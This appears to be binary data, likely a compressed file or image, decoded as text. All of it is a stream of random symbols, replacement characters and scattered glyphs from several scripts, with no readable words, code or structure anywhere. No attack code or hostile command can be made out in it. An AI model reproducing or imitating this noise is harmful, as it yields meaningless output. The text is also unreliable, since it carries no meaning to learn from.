nߣ���N�I�|Ӵ����*Nʬh��N쩟h��l�3ow~�zo�uw��� �� �BX*�Kn���[v+I�ڌ~J)x*yp���@�uD�� ��wf���ć���&=�!�l�Kk��O���-k��68�o�l�^[r������$EV��ܼ���h�' �((��&7�^K��,vGF�N��W~P��oĪ&��F�})we:�5�f'��J�:�N$�7���Ō������ʿg��ϽEG-KY�G�͂��c��9p^V��)�����_g��B���7Q���G��C�2�[[������+���Ol���Icf������qx'vJ��?N��"�݊��*�ѸH�=S����9�*��i��Ms��	���6��RIߒ �sU�b&�,�~�Gw�͎�=�����Q�.���K���)�������Q��w���>)�o���)4U�_�:)��hJ�m�oZ�M�zo�u��� �� �S�_X޽�b���[jV����;���nU;��y'@��I�Ȱ��5�aqc�3�&�>��ql ����ke���؋��g�?�N��7)��̓�P�&ѥ��wE(+�):M�oq��f�((�骕��/$���C9I��v��h�]6'��1(���H�y�U<VhDօUI�]�Rp�9@��7i��X.���S����g��fax�>(৐0{%Rm)��M��ǚ��SI��nv�ɗ^	���憁pT~��G�;������r� ���>�ڙ� /�G#dt��������O�OꇧXm	N%��P���yk]�m�j���>{{-�-�U�9��'�6Ė��\�ǂ��@f\H=ʝ�qkMή>+g�h���:��kpSi������gh)�C��oeG�Rz�zM�d�<<S�[M�bJl�cJ��s[kؓܠ��p�ߢ*��y?���l�t��a�@֟Ë%U��:֧�3��'��4��HX�I�A��I]�
�aNi�k�`����q���-�0�O�?�?\~OnyAO�Y�Yӝ��Wm����3�I�9�����q	�N�؟�<WL��:0�݈�-T���1��y"��[>��C!e� �n�z(ZK���t���0
���)�#��_�b૪"l�2�RK�\��2k�.����EEUjH�{��Ck*��~����;�	vKa�y�DN����9r#�����gM�h����~kc������6������$�9�-q=a�PC�!K�*T�Oh����G�;����9��z|�.������@�k!Q0GhL��
a�G��V�u�����K&�6Ѫ��c"�k�<�ePo˪�u�["���{�����wG���e�Z|�M�)�j�4*.ʗ�I���N�蝢�nᾁF��1Ÿ�*� h1sl�=V >��ޞ?�zs9�as��U�T�Z+ޠH�v>�ڞZMW����i���)����k��xw�5I#f�)��{C��m���M#{��7�)��/7�eɻbM�_L���sN+�or��;7h��T4��9;��m�h���i�|~�t~��>��ڬ�4/���Q��UUR�L�eu��r�n�(��Y�e-*`X ��N��w���GھVs��>��������峣�!��P���ܦ�cr��ȳ�;d�}��sܥ�Lx�d{�Fʒ���zP\/���m�,q����-��䎣��~V��1T1�
�j$����g��G�M����,����g��+��%�7.��ݒ�?�g�tEmc���[9��l�}��~���D�ly'��fMo����F�z{Y��|�&`�����M�c�E�L�&Y�Ex��/`&vQQz��zEW�T�ᒨ�'�%-��0���#3�Bo���ؐDe�$��w3�76�|~�#�CU?����E�Sz�I�W���{*���+�	p�\��EM��&��>	�%��zfx!�m)6>͸���a�b���
cqEL�zL��W�����z�����ߢ.W���"���;#'������[g��Uޢ�͛�x?� �<FKdak���/�el��5X�]�r���� �J9�,޳����e�|��tc��G���U��*�͑��~�T׵�k���7���+�M��X�Iv?�?Z~K�z�M�<��XZ���fg��8��
Pm��Cf�-B�g�%�p�"k�;�G�Sh�E������h�\?$=��{6aࣁ�x2^�����������.A6��DӍ~�|���$�T���[\���Ix	�3[��:-����a�>����+j�4�f�q
�F�S#٣�u����i'����B���`�q^ݹV�lT��Ǘ��E�� �����x*oQ��DV��T�Υ��V��5�� �ڮ`c1���#c�y�?d&�G�V�~��N���
O�pT�Ұ����r�eE4SD��v��G��`zO6=�|��*\@0p���:�i�#�����`܌d��Vǘ8���n�8_�G�77�7.�-��f��CyL���$=�W�w�B����{zW߂��@}���ke.�rLx>+e��n��U�͓vb��8x��|�ڻN�t�_ˏ/�/W�۷�^��:� 7�@�Ց��(�KlyCI�`��<���ʮ�ֻh�㥧������Zg9敏}��94�q[#���Z6�3"����^_Dʤ�p���Tf�g����wQ�[/�Ji�kz'�㲙#%`{ӡm�m�!l�y&�b�

?\~K�I�n�����r�u ����ד��~ŕ�畘q�{�[/���$vs��7�VҢ�ζ��V�ё~I�E�G��^�F0�[!�6�!����!�T�&�Hϴٽ�����G����B��z^��@*ꛍ���k]CA\#E���e�IM9�8�����̌-�#d�����<tL�����ӷ�vQ��ؾQ2`�jM�������m��ײ�M�i6o�ָ=��a	j���2͍�4 )*���#�,kK@'�U��Y��[�k�Ǻl�w������M�"��ߍK� ����m9z+����V��p8ɺg�+�7�\?�����o�h��D���c��08k��[:����n]�)����g��U?�V.�*Kӎ��v-�8!Oׂ�;p�|�5K�tB&����_��Sp�x���|���#wͣP�S5Qh��=�W����Ur7�qx*�#�:Iq�p��0��
w��ּ�;�B��l�������J�V;gRJX��ڹ��ǂs�W�/���S���^����[<" ����~ʈDZEה[�ʎ�6����J�n���n�'��{��1*���p����lq+�L�H�Q��V�XtN:�O��fݯ�n�:�XsiSyIG�`dNi�bF�������?Р�����������v��_�j�4�u8��5����&05�]Sm���r�<B2Ap���Ce�[ox��gg#����,Ǎ�Ѩa�\��{H*W�ut��+O��yO�l<�1��Xr)�Z�i\o���b���8��-�'�;�
5u���8g{�2+3�R���πP=խ��h� �r�c3�e�p�V��U�FƯ*�i3g�)�y��,e=�J�N%�?UK��!e�k��v�+�V6�����J�aOC��&���⊞�gT6K��7���N�Q���M�"���[^�b����ʹ־�ε���[5�IJ�k�����;�2��u�[�У�����j^�|Us�_g.��Q;�36�4�TZn��������H�l̾���h��U9� �Tp��gc��6ߚ�6`�s�6>J�Lt����NoW䝸������=j���=������G��`s�-/��U��!p����-�e�F���┆�|J���g��$��暶�I�����d�wԫ���9�༔����K!=f���2Ey_dT��Z(6���[�!�ȩu>+˟���pE:�G�2��an�}��y˂ؒt�s��D~����O��yw@��720�7ؼ�IU_��tmk��yS��9������-�$�i.s��������,���lx,�l�
���e�@榧���>����2H����/m58� �)��֞c�����e�p�<F���r��P���%t�%AQN�	+��#���v"ϽU5�HXux?�S����ҵͱ��N��T�J��g/g�e6�c�BK�%WYS8�b���8'u�����!n,9�~ԛ'b_��	�Fv����?U6؜fl�rp] �#[�cܓM�<©�E7A�7�1� �?����4����2�1�.�q�c*)�sț�w�g�V�v*Ʒ���M�]��L�b��i����۬��Z��E���)ڨx�Wz[m֥#�f�����B�zkd*��{N��F�����������7�xMN|���#�*N��
n�>*��C��4>n(���JO[��o��8��ML�W����[-��U2�)'�ΰdNu�&�ۏ��p_�w_ij��t��dwy{W��ة��M'����[
���EPM�b�z��^\�� �[�z̯&����?����O��yM ����,G�l����
�͙�p��0�˕G~��j���;TYM�m���{<%��GCH=�C����E��T��{i�E���QS;�L�=犚'K+�X�J����M��G�t�4��~+��y�z�2�߶��̩�r�����~Kh;��|�����J��1� h����CN�!�7�>Ԧ�0�r���r�kd�R�D�����>�O�4�06'`}�N�*�����u�Ȟ!H����Qӿ�M?���1�ET�i����c��"��m�9Α�=�9s��y�C�� �H�-��[E�Q�F�Q���i�9�|���J�\� ��TeS���r�t]�xz[l��G7���)�Ż��+�9�E�:�QL8Mcĝ�=�-����ކ榭X����&��O�c�)��qS�(z#�x�z��{c��%3��ufwx��~��+���ih"����:��� R�8�O��y7[�f�k�q�w���������d7� qO^Aˏa��˝���� u����� 1���"��x|���G�=i�w�#��1-,�<XQ�V⡩,b���=%��G_UK�x'<��㪔NO�P�>XF-P�L�ƫ��8���gP�SG���i����b�E��eR��闡=L��4���m��.Ӟ͸�����U	�C��oh.*+Yc��#?���e�Gn�]�g���i�3�5�������##����@"��ߑRS�tbC�PO���B����A9h����IR'-��{&�� H~J�F��=9�is��ԧ���Z6\s9*}��wQ�K螝�S�6F���[/�|>�k7��>�hl����h�h&�Q��K����F���W$���z��{�P�d��0����?Y��Jۇ���{YFG�K�x1�9��[q��b�^ң���u�-������&h��ꚤ��gd'���W�P�3R��=�M��K�3�h��+��� Rq�T�%�}Y��{0�1��5��w4�l:��"����0�7"��~=�/s������я������m�7���>�C��������&z��H�]+�KC2w���[�t��>N����]W��sH�/�|4ɉ�i�U��#P�h' pQI�噡�H���#����#������p4N.�����������;����'輜v-�qp���dm.{�@�UO�T0���^ޯ�q��6{���RM,μ�.=��
�Zv8 �,WE`
�ͽ�S�/[b{���i5��;U[Yr2v����3���u��VW>��P��hC�"�����Ǳi���M������N�����X�ԛ^���`�$:F��T{n	%hu'D9������$ߨ�o<�T��Ϡ�}sT$#����{*��%�ke[�&6�Q�(�{�"�6i�G�^�0us=\J��i=��B�{~0�������?D�����7~B�.�d�o �7j��V�mc����nU�І��-u�h���:C{�m�膩��[�c��(�!?����Bn�O�����	��B�ޥ��щKV�n��v����W����N
�ᝁmq� �<�T�������k���Q��o7�گ*���O�Q� �� ����]8X����W��� ���F�>��J�/"�?g��f�^�qP���A�]|��V)�6'0�C�w��8���I���f�(J:yY�L|J������d�m������
��3��(hi΀�SZ�f�j�/)�L���۟����j�N�{J%"�[TP�|-�S+�9w��ڪ��B����+����eNM:b
:v��nD�'��n+h��� 7>X��g�&;^��*,$�h��O�~�n�9y�[$�vW)=d?�v�ΏiҘ\lov;�[cf�lꗲ��q7���Msv�Φ��Y�Ȫ�����9����(�4_�W	�%��+���[$}�G�����J*��'�(��r��=I#�X��E��3M�o���O�7�t}�ö�D��n�?x&��rT$��_���S7qp>���O��<sj�/!�3�T�-<۾=Tb�8���E�	�������!��L�B��y,���-�6]�����H0� Q�3MJt7�\ ���=��7$ܟ�_4=;�����NI�K�N� _� +�s� �� J� �y�jA�S8~`�/�6;{�n⮮���s�Ih��^Ol
��T�gY�l7��E� g��&*�\)�7k����l�U�^i�W�.sLd��Gf� U�o��{m�ʳ/��PmSSS��KY�a���+�8�%��:ǂ��6�<S�׵���Qmͩ�����%3m�Y--;�kOK���� E���w���S��L�ÈLڬ �;�N��a`-̨�\�n����|d}[�X �G���A�x�4pDh�vY��ɲnEQI�D�s
��4�ɺ��$���	�m� ��dP	���oIx�|��ȗޒ�����|�����x� �uO\���=�����bs�{%W8�F3o����;�c~�@-w�O/���{��ٜ�=�ݧ�H��h�U6s�uM=A�]S�W����OH���PS��j�5����-��[c���.&ڭ��d�� ;�*�6�%�
Ĳ���T�#�[-���"F��T��r�{�QN�E�	��~�T������\w�����k=��ی�M���G��b�SJ�vn���S}6� ؅�+hV�S��a>6�]y�>PSy����A��N�u#� i�Q*�������0�4\�l�������JvSVax��NAP��A����h�8.�K*z�~m6p�d��]R�6F��m{���)6lN|�X�*�˹r�:|2��<����^��{!�X�e�������)�I�x�k���p3�nj��m����pK+�����V�)��EL��R���y=Y=L����gR��?�y?M�h�G���m�>Y'BA��ekrs��2����3kP@4{�JF�'����H%k�Sj����4�K��u��VQݧV� �\�ils�Aot�62�3Uc�����N��>j�'-,��-On��D��C����a_��>~�a�%A�_�wS��E#�']�����������y�'��>�,���?V��~M>	�yi��7�P�+c���r�R�� H��v��Q��e���&��*{qru�i����D��oqd��F��=��y�Ue��3k�9q���gh?��������b��b
���
��?�tQvS�&�=&��
�{K��VmB�ױ�ږ/��G\��GF���u�m�z=�?lߩ�w��&����P^LI����[���$��E��},����j�YL.{��9��ؔT�"��C9nў0\Fg���o$(�j�Χ�qP�ss�r��[[i�fQ�?�Ǉ�y�-�%�SM�ݦ�(��8�UmJ������һ	 ��#:�!�yU����K����}O����ԛf�XjA�8XێaQ�S��*zf�-�����B�b<G,�����\nC�7�����YMS���H��-u�j��⚣e�&�?�8��-�d�d:� �Lo�9VW�=T�h��~�qX�X���M�i�m�[����q�����S���ոQ;�gd�6�#��U���l�NO�Yl)-+��/�AVۛm�d��@d�\SA"�od�n�9y�m	��Ц� �����^e���-K�ۗ`�j5^I�(���$�����f���l�������6�QE�kR��{#����O�J�\uLe��lq����=�����)�k��i��)�q����YX��R�h�e��c�W]�T��J�f�۹d�7������\-�2����a�EOc�VU���~�D�o���n�G�;�_�z(��O�3�}&��(zM���;�ٟ��CE���#o&�������L�h#gJ?!��)��>���߃k��r��� x^]�t�a�� ./Ԩ�'�	$���v��v庞I<F7�<<ap�x)<��o��I�-3+����[)�a����b/��q>��U{:�z���;Ng�[/��gS�� 6 ����qQ�ͩE,��Ѿ���U�SQlӜ�����q/(��v�L��X������궅>Ҁа�rl=��)�e��f�oY��Qy{���qU�{� �a��Nuv9��T�R��p!���ո*��WH�#�m��7-��U�bX�?�9�Tma�̕�I!���~�Ϙ^l����M��'��K���x�\�`?�+�9���Ds莭Ӽn������1g�@�&kk��N�ph�U���۸��Y���~��'/$]�l�F��4|Ӭ�T�E�":���Pǲ�hd�6���)Ӳ]�8 �~F�fmF��zOS�'{�9#�6����pG��6����؍a{Nv��[$Z�$��T����9m�~��F.$�Moٶ�('�5�����a+f�ы�:o�
��;EVA�z��R�s���a����ߍS��ܪ��K��[-�1��{{H*t2*�\�wG�;D�=&���{H��XN��K�T����S[�^+ʹ�TS��0���� K�&��yQ�^��s��3�US;ݕ����%G�m��� R��9**��}['���G1�������)��j��¬ؕ�6O�"/��fv�^Kmj�D�i��pvͼ���ܲ�#���
�q��*j����4{k�ۣkC}G�guOa����Gf=��B�e|��Wg��7R�v��;?hVJ�B�F��.��T��x�7�����M(n�&&@�epj�/�8��H�U��)� �����n�[:��Kr���b,���w}�S�1����}2Aɲ���б檣,�Q�.��]�Y35
75���x	�!D�Lj*h�Noi�(�%`pASm�][ !�X�6Ӂ�s���'�ӹ��<�e��{�@[�5���Eڍ��N^L�ۦ��?%u��f���L5�Ӵ7�K�g$��_1��$?5Ү��������j=�:),��{��^Gy�{�i*����	Bw�����u����r�7�i$x�'�Y[��Cj�;g��;���=��B�?�����Ư8���]<?�o�y��o�t�� 1�U�E��h���WM�ߪ�b���U������S�d��C5�-��4p�¤� �M�Jr�g�s�*.ľ+؋M;�K)���S��g���[6� bO-��Bdͽ���{��{��	]/qRM�9;��<��Ә`��V������j���Kk��Y*���~ �;���T�� ���77��� 1��ns�ȅd�J:&謬����������f���O΢N'
��4��\/(��j��CG�P���DS��@�Bs��\�SHf�I�qw�jU%}FΝ�@�8}�ٻj�j�pp�;L*v��F�.���� �u]H͠�2���|�G��1��C���n�v$q���b>��`  45ਞ�QY�m7;؄a���`u%(=����J��>�=�yo[�eⶆՊ@��`sK1;PX������7��⮲j7��c�i�X15M'?���;�RLp���@n�2_�빦ʥ����J07&~��nU��e��yp����J<�9���9l'a�4_��R�����ݵFԬo3�2���lͅ�[{���~�m����9'��	�g�#3o[�ٵ��qT7�aȍV��plj`�1�&P�����imZݥT��%%�˓|��C,�H�H�j���K��6��涅���)q����[;j�YqHD����Fg���t�/�/8e�N�;h�S����y������p����g���"؍����!4y�� �Z�sM�Tc�h~ �ELo��S��?`<U�I�,h��i�ET~�AĴ�������l�n�k߸��v���ؐ��V
�Ml9בǽV;��^�g4�x�mk�ܩ�y�hU��j'a��l��h�I��AR�����٤ܣ�j�� ���U������/ܛM3�ngܤ���n���$�?>��6��O�/ٵ_��~Ϊ�S���}O��O��+bc���ѿ�+�%������w�?E���~�����^n�G�N�<�D]�����x��%�b5T��ߢ�m9:]�T��;�G]�9LS[d2@����n����	�S��K(�3b.����Y��ص�Pu�rĭtZ� '�M��r�t��]o���]����d#=os�J۲2�j�8����2�S)!��m!p�^o�l6��s�����l-'W��OJ�����7����	�����7\d�@S�d����%k/+.�T]�rP?+ ����TNէQ�ń�}��p�Fr��[FL����.�֋�d>ʌ;���B���8�դ�	A�&��t�^R��mW�i(O_UR��$7n�-d���M_V���L/o�V��ƿ�*��X5Ά"tkY�涍;�q��<9�=��d�))%k��x���vҤd�`tr70E��G�u���.���f��0X���h�7�x_�i���6��_�)���2��_�)���.��_����*��_����&��&�ƀAG#^%���g5�3���FsFVsRM�[@�,d9S�0o4���V}�z*�B���q��y�YLp�H$ �ج�k����Uxa�qU2����=[�-��@�
���Goi���<S���27��P=r�P8�U$R��!����G�U�]�1���eԔ=��pU�S��9�v�z&]����=��Z?u~֏�_���V��bN����7��M�@Fу;#�]~�_�O��'��������vԻ&n���.��csp7��mM��������B��сg����>���ʟ��qc�t�GI:���S��,²�rs�֩Zț"QPTKM(�3��~Ў�<M6p�7�d�<� QL���5��+X�n��tdx�}M�y{ɻ�N\�j٩��-�%獹"!����@��e�]QX����r{�O����Ow��U�W������e�������)d�l�4w��ٷT�^i��e%Ct	��
��Uxd���M�1�6�'�i>
mS�^H�W\�L�_�~\Ѝ���+vi���1��=���;�A�)W��Ѩ�������(k١����`��
��cl����^}��!�Zڦ?�^EmL���h�%,1�╁�x��t!m��Y�k+(��3/�;�G��[nA�i�6v��?��Z?�I�]ps�m�VVYm`b�Ձ�V#�6�iS���ʖ��U���ȑ����]\y���E4�5T�GlOz� �z��}U]�,�L͠�zU��+��Ω� �� B�;���9f T��D=�/e� U)�������d�V2%+�)�j3�ˤqX���c�Aȼ��^�i�],����ă��t	Y�uu��_%�[H���.v}���w,ES�g��R�h*O���9��✜.���Ji��G�9�(�j�ieFlU|u��8j�HLLVE��:��6mG豰�O�.�jC��U��F�!T<�'F��3q�]���ڛ�N�5Җ�\�o�5��[� �43o�?�O|i�����ԧ��P��T�){M�U�+�5{�R7$tw��wQ��3t
�cc��S�d�si�*i\���WD����Tw1uFJ��S�S���e�
���}[9����6�0�X�u�.�$F&���X���L�&���A!�축|ѿ���8�S��3o#�.�漕�R��'I3-<�${�� h��3j�δM�7����έu4�k�zz�Q~ʾ�z����Mh�t��9�{p�}t[2n�@Zp���r�����m���SALO�f��g4�B��*���UR��h]�o���6�>֦2���g�3���� Ԕ��t�r��5��u�cL;���jv�3v�c���?�ɻ]�{[SM==ͱ<un{²��v@�����>K>K>K>K>K>Hߒu��V]��T\���_��`�Oٞi�����1�N���ө�k�F8��b5!6��+�7w##���{������r��FwT���:��"�&b�q�R�\/�$Y�j�=����o�=�k�WW@�P!K�*��]e�ݤW��t\U�@�궾s0^�'b4�@�G`�6v�W�r�l�6���o��w�U��4X��?��wAQ-,�H͏�^ҡ�#������!A�C�]��>J*�D@�\{�8\X�4l��E�lo�U�;`wjUn�Y �tG>�W�dx9���(5���&NW����*�l=�lے�~5���na	�h����.N(j�lw]��vL��>f��v�"wd�oI�fu���8��97��B|R��5����_Eח��\�,4��੽LVVVU��F������[k�M� �X\��kK��Ż�1˅�M�����-��F��4����g�mȧ1�k��H��^W�#.ƙ�t�.�y� �D�=ɕs�����;����*�t��ې� ��2��6&h^�m<.U�E,5pI����i⶞̯�;h�x�H]�Rr�[k�m�^�;6V���𬬶�L�gU�A��_���uNʢ�ں&�YYI�T㴬������N
����N7��X�����3]8ڑ�T��[�y'�5��}x�IF��@�5����Ǽ��Ǽ��Ǽ�X�:Ĕ�.mQ� ��l�O&
��5�wzv�$,Y�Q]�CYv��c���KƃЛ�y��N��(A�=�:�^r�W�w/8�C�]({�A˧kl�J
�Bl�B����0�+h�4$BK_��H�Ic��t���8��iA9伬`�a��,�������ܺ�Ὶ"ێ⸢��Z�\Uܩ�%�F~aEQDa񛂜�I����Y��h0u�7��Ûp�Ԕ�j�dj�Lp=�0~j#e�-A�WV�����GD3Sh�ٽ��d��Y�)�h:�P�
xd��'p+�Yݠ�O�SPW�@��z>��{�N`�M�;����*wRKN�o�B���\/9�ٵD�P�sϜ��Y J��8��V|��z��U�2����QOً�w��2˳�$ٲ�kfXZ�z�	���{�M�����1�ŧ0V��0:��dNՎ�|�6;:��pѫo�W�J��M$���{�ٻBzY�UL�ҷQ﷊��M�̞)���K���*�&V��OQ׉��iU4�C���"��?g'� ��e���J~�9x�������UrE��3�E���lief˦f.�p�
5�l��T$)�u��2�V���s��Φ���K�yԼ��yܽ����F�N���95OS#�,�Z��sF���^m������8���|�=B�݊�Mמ�q
c�t1�Tf�?�U���(Ws�^}�?�y��� 5[SҶ�l��Y��;ښ��|���E8��"�eu��3R.��t-%0��%}�˫�Y���%fj�Ԙq�x!����]^k��0�j����Lߚ�f���QC�ye� �� ���J*��A�n���↩��B��hVTU�P�q�i��h�U3�ߟuLkڄ��[��T�m�ph������o��VIi#P�oܼ���ϡ:��o�t��]��� ��tZ8~ӈ_�vJ~�¬6�>*�`Z0�w̕h��y��ग़ZSN'JMA�Y�a1Ž^Fɹ7�v��yԕY`�F<��nv�y���f��������|Edƨg���R���!�.�p*�ٴu�9���)|�1��Xv�'-�������r� �����M,5�利��x�i��'��7aq�R-���A'��^aP��� ���F�#8��pB*����������bD�Im���~�N{�O�)6L����6�g"U��Y�b`������eӊw��ؓ}5PK���-�����t��AD��\����P�����Je5�hD��`o%����Ve(��`��'�D��[qR���Dm�ݑ���yrMm��P��#���$qW;�-q:"��������n#��~�EX�^�k���~k�Tq땐g�*�)Vˊ���"rTm8	��XJ�V�e�5�4@�;я�`������m�r�-\��%7DQGqAR5؉	��uOXx&��6*�m=ώ��9�\,pś����)���Q����1dتi��kE��-�!����K����9j�>�>y;El�')rt�s�I�6sY��`��5U�����J��pWv �T�1��:�� S�bxO}$�b
�˾>�r�7m��h���(i�>^(���͢��*6E�guLA�H��VƚH6��/�T�� �_��;� ڿi��w�J��O���~փ�w�J��O��}
��O��}
��M���+om
��Y���y{\���N't�8��/�Kɪ�JZ��@�Z���~ѧ?��Կ�jԿ�b���1mH�vդ}4�ǲ�-<�c���΂L.�ͯi��l�����=�+���<Z�m;�"f{םA��}Uk(6�3���=;�^MmĐ;��o'*l}� ���i�PQ��(��Q&�&�4�j���>�����or�B�Mܺ^���.���' �i�x�4g��;������ܼ���HR��]��By��Y7_@��yuݵ���V��s�W� �ܢ�g�0Z#�5�(�uB{c�G�L27Ć���*����#�w\c�*�]�u�-�b���+\����b��:�GUQ�z�QT��n�v����g���v(�B��?�� �/���#�����!�_�f�K~���O�[���+xBߣ��m�������(ϴ���yL��^�{��ܓ���� 
i}��-d>��(�;�Y` �*gL�7���3�ʩ���Dh�3\��U��,c�T�:8l�q�?�c]#�;���	��tv�qw�yI^�4urD^okbyG��6ÊʗH�>ً q,���9��������a�~���|�F��S��5��v�Y�Fj3���?�E�&�F2Q����ԑ���[����
��a10]a��Do�KG�7���^�#*�+n�i1<sE��\�t� }��6�v&'��W<��q�5y:��P%{�:oŕ�r��y���f�g��G�9��ˡٜ������l� r�}��?ܼ�f~�/4�������+a���^K�U��H��T�b���]~�RC�i{��x��t��� r�zO�}WAG�� T��|%���瓱�)=4�%;`���U-➢7�&R4_�;���<��i���-�L����=ߒ�����U�:J������V�5^#���o���T��4�h_�,.��~̏�����{� �����_���?%�3������>��s��?5�6O��~ϗ���^c?�Gԯ2��`� qF�������J� ����K����}>�`��7�A�0�+o�5�m?���=��~aa���+W�w彺�w���}u���6i3�h�2��"0[�(��ô�V�*N����:ME�!{!t��+Y}� �鸵���o�%��O~��t1� ,.��Z���?���.*�F�o����j֏� ����f0�K�vh���/>���g�~Ѡ�� ���t|��J��K�� ڎ֧�'�~ևܓ�kG��?%�U��������yQW�/��a��~jȷs��dH�����ܝ�qGq�Low�
0\CB������S��tb�T�#A$衂�f�|�cy�44�{�Mc��6R�5�p���4�Tr�w��,n4^Wm:}�U�ɍ��w�����]�IК��n�I6Υϣ`�&m��X)�aqc{���̦����C5����X��Dn�&sQ����!T�,v!��u��q�C�P���	�=�m�t�7I��\M��+�7%CJnq���$#'co.+&i��d�=�Z�G_�^e���/3<�|`��,�q� ��ᚤ��-��4^ez4P���')je|�iw��T�W�4��ʳc��t򼃐:*\���Bsۋ��.�����G��!Ğඍ���������S�r1�D�2L<���9�s����GTX���@4�w�VPR�Ba�9��OE����~�TC���	���V�~O�����^�����u?�z�*����U� 5˦��q�.�����������~KΪ���^yV=�� �y�^2ޮ@p^w[����g�y�g�����_���~Ш��zvJ��J���q�<w��Rdƞ�W뜠�꩏؎xU�uӊ���'�Zot��LY�u�~��nQz�x'a�h��ջ����([��Ck�����[��쎵�F<m��^l}�iO%�^hP�^i޼�y�^d��l^h��^T0E< {����y��j�1+�K����D"��F�ѽ��[6Ωb�Mm��uNc�eEu�A���S�H�5�o���!��X�7�5;zi�73��O� <u+�}d���F�<G�X�r��2��T`v ���k%���H�ecCC#?%��?fK<4U�k�15�/]E��,'��}�T�WFLl�{��]O9��&=�w7(�R����]L�}	T�� E�w��p���NNg�5���i�L�pQ���tq��x����X�� ��lkR��Pީ�;k��O)��9����[ �7���v�苜�I>;�fTp|(��k�Lq��3by лe��2}S���w���l���aq��%S�;�*�������ýS���IMY3.?fq�A}G�[V��)���!�0; �養jgf��F��ݪ��i��7�2�b��w�V��qk�#/eIWl�v�˸�����F�K�j��tM�r]9!:Y�]y.���B�K�j�vo��{%On����⧗�G|���vJ�Td��X�hYE��N�sgÐ�A׾V]~�(��5C~��G ������C�X�f,��=N+�~���_5����e�C����� ����K��ߒz/�bW�u\�\S��p�}k#���CuO9�rY=��#;M��n7Tz�Wq��Gg�֋,M���^]l�/�Pv� I��%~� �O�����t,䤀j�t�oW���Qg���n*����1�Hzv�)��jsE�plӆL�x���TS63Ԍ��>�B1����RFɁ�:����g���Tݷn�K�s�CqGEU8�м�M���y8b�ݓ�1���ڰ����R�G|7S9��1G�L`~���(�ʖ�n+����ě�^l������-#�k"YY���Z~�S�O'�H��8���kj��ga�-]���%QY�ؤ�Ձ#nÄf�[b���&�qـ�t{+h=�Lp��-O�)�7��KZ/�����X\Ӆ��pNCM�m8_M) 8j8�T���5�3f����¦�������}�� :��_�aXV�a��o���jP*Cx�9��Ϊ�}�T�9*#v�įk���HȦ����8��%B~͹pApb��|���m�~j��W�;�0�ne^?y�{�C�D�n']�Uv߶wM��vT�gg_q����W���� Z-U�I�i�PxA�d���E�z7�n:�r�Y��3�T��T6�u�L��QE�p
]���S��Tw屪�~Ϣ��4�R3�N����.��TφAv��7��q���zȜA�&��I�q�:��?$��)�R3B5
��M]ǈQ�͓[`��-�pN�������(�#.m���,U�Q��?�~j��Ν���ې�u�O,`}�����M
�h�Y�d��A�SA��.u��;��� ;(Fc�9):�����2�J�q�Y����t�P��jX�_�5\Sw���Z���n�~�!��̬��3��&=Ĵ�vQ�O_+�e���Uc�U�;��?����uu�eT����^P���vs4��Q<�;���l':**Ǵؙ#��]5E0�\K���h���_Y���6]6զ1K���ZU%ew���qv�9�MQ\-�]�Y+"��°�n����7~����!��쪋c(,�J�[.*��U=�	n"4Ĝ:�V��[<S���e��.���=���ժV7��������Z��
'&��b�ȇ�u�5G��B䥾`��qD�WX��;�ue��?ܢ)m���qOV@�,+	��?����("�k��\AQPR�a����-&ѩ#��7$j�ZRvha�{��
	D�1�R3Ln��P6��'�����x*#�cz�|CEб�>H�a=B�f!����˨���LMӈT[N9�(��dw5�j���~�O!�������SZe�E|A��l��lP6>Am�S5��׌\*^�GT\�Q���7����)KdC�ֹ��̨Y`��It���9�*9k�DCM\�ASS�K�&١m��5{ct.��T�"��V<sV��*���PN�7WgY �J��Ϧ�a�,�I�8�:��p�f �|S�Һ���UCI��u��'l��[��2���qI\�t/p�Vڢ�ԓ��T%i&��~kɨ6Ϊ�._�
��@�g�1��kI6����龓�� �_d�mjn�L�3c�����'k�MRޯ�88{�P�S�F�"����<��j���D/`I�ޏ���췿?�˖��[�od+"��Q��_%���G��}aQ;�U!�����P��+���)ݮ��9��m�#k�.���)���HFܮ�lx��!��r�<�N���Ū=�\����Ë"t\G}�*��%]yD�{*o�Z?@�I� �~��4�w�Dh�|�3�>�w�ۻ3�V��̟b��f\_P��a����n�w��mU�3SI����T�%%D��6�k�)�9Yj4N�$��:H]x��&���S�&USU�f˪�%��(��O�V콟�`���^��*p��d�k�74�aH�MU4�eW,>�����rn��ӖJA�j�x��!l
\��f��ӎ��u[.�RD�{RG��\��UIc0�<���5E5��G��.)������tGuV{B �o�2Y*�e�s��ms:��,�J�9߯�;-�����y��9qz��_�i<���n� ��q��$��9���vD���m<����[.9vm$m���I�̋]��s��([��c�|�������l�b��٭���9��#^�O)�b!����t;O)%sg���3�`/N��y ���uuD(�*ȅ(ꪻ6T.tV�n�����PGJS-�d��i^-�;'_�n��],�l��VME��8�ѻ����ңik�w�g��;�i�����tr���ǃ|K���g�|R�l} �੃��#EtJ;��b�#z���!akD%ٵm��?L�ܧ��ܻB��z%�Xxn)��m��:Om�|�i����������
��&PΒ	ݗ�lڿ:�a=��\����mJ�FNkz?��/���`9�N�a�^]�"�[DZS����fA�ʒ8:�c10��>m�y�ih�E�<V���r[9���r���5A�۴FXzV��k����I��ҺNj�uM\T����x*X�l�*�5[B��3����c��}ݗMUֶ	=���UM�Fݾ��F/+> ���s�E&{N?A-E3jz6�,d_�8^ߚds���[�,��&�����6�%o1� ʥ�aV��3���MX�i:����&,"���)|�����b�ߩQ�]�(`�L ��܅� (��}e��3k��\�q�U8{Պ�y�6R���)6��D,l�.wr�y�d�؋_�J��Y�N+�h�7��٬�k5�Rz�O�C 7|�k>j�YY5�4�W�W�R�tU��ǒkJt��
7�wE�tFi�o��S;��PL��sի����,FCf�OI�5��WF0�G��X]�5��|�b,֒�qС��&f�y�����ʧ� ��$l�p�kqWW
�b
k>7��iT})8&�'�:!��St�T~��!yD��|�w�xP��S�Z�U���F�\��3�n7^Tl�[@%h�H3� I�6���3�����D X��%�A�n}X����[Y�%��F���o�*
�H-9�F+c�m*#CP@�n7o��FsM�7N��X���|�t+`AW4祈��Eɲ�h�Y��Y�[�aUU3��V�K)���l�zj
w~�-��Qhp���z�6
w�4][�ч�n�h��#��&��.tmο%O% 2FJ�_�͕Mu8kD=�Cu�� ���v[�|΢s]}�S6}�T:�f��D�ⶅ5&Ԫ��QK(�c�h˒����;&m�I7�an�G��:27Z2k{6��$q��dL��/�p ��4��*���ZO<Tt�a=�8� ���������E�����ꆺZi�,n�ۧ�[+��Ìi�2Y,�Ud������;vJ�ĺ4p�T��4O�k3{�ڴ�W�*ng�ҥ�k�R�Q?��'TP[��Hvs�18�9h��2�]�-S���)j�8-ޢ�D_�;�;Nô
